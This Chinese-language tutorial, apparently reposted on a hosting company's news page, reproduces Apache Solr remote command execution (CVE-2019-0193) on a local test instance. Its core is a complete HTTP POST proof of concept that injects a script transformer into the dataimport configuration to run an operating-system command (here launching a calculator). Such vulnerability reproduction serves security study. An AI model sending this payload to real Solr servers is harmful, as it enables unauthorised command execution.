今天就跟大家聊聊有关Apache Solr远程命令执行CVE-2019-0193漏洞复现的示例分析,可能很多人都不太了解,为了让大家更加了解,小编给大家总结了以下内容,希望大家根据这篇文章可以有所收获。

bin/solr -e dih (前提:java环境)

然后访问http://localhost:8983/solr即可访问环境





在Burp中发送以下POC即可执行命令弹出计算器,下面的<your_core_name> 需要替换为你获取到的 core 的 name(共两处)

POST /solr/<your_core_name>/dataimport HTTP/1.1Host: 127.0.0.1:8983Content-Length: 763User-Agent: Mozilla/5.0Content-type: application/x-www-form-urlencodedConnection: closecommand=full-import&verbose=false&clean=false&commit=true&debug=true&core=<your_core_name>&name=dataimport&dataConfig=<dataConfig><dataSource type="URLDataSource"/><script><![CDATA[function poc(row){var process= java.lang.Runtime.getRuntime();process.exec("calc");return row;}]]></script><document><entity name="stackoverflow"url="https://stackoverflow.com/feeds/tag/solr"processor="XPathEntityProcessor"forEach="/feed"transformer="script:poc" /></document></dataConfig>执行效果如下:

看完上述内容,你们对Apache Solr远程命令执行CVE-2019-0193漏洞复现的示例分析有进一步的了解吗?如果还想了解更多知识或者相关内容,请关注亿速云行业资讯频道,感谢大家的支持。

亿速云「云服务器」,即开即用、新一代英特尔至强铂金CPU、三副本存储NVMe SSD云盘,价格低至29元/月。点击查看>>

免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。

原文链接:https://my.oschina.net/u/4593034/blog/4419143